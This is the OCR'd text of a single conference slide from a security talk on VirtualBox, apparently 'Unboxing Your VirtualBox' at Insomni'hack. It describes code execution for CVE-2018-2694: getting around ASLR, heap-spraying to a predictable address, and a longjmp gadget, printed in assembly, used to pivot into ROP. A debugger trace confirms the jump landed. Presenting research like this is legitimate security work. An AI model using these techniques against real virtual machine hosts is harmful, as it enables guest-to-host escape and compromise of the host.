 CVE-2018-2694: Code Execution
● ASLR is not an issue, since library base addresses are shared
● Just place a pointer to a longjmp gadget there
● For controlled data, allocate a few hundred MB inside the VM
○ Will reliably end up at 0x130101010 in the VM process (thanks to Apple)
movq (%rdi), %rbx
movq 0x8(%rdi), %rbp
movq 0x10(%rdi), %rsp
movq 0x18(%rdi), %r12
movq 0x20(%rdi), %r13
movq 0x28(%rdi), %r14
movq 0x30(%rdi), %r15
fldcw 0x4c(%rdi)
ldmxcsr 0x48(%rdi)
cld
jmpq *0x38(%rdi)
ez ROP
* thread #4, name = 'nspr-2', stop reason = EXC_BREAKPOINT (code=EXC_I386_BPT, sub
frame #0: 0x0000000130101201
-> 0x130101201: int3
0x130101202: int3
0x130101203: int3
0x130101204: int3
ETHICALHACKINGCONTEST
INSOMNI'HACK
Unboxing Your VirtualBox
- Niklas Baumstark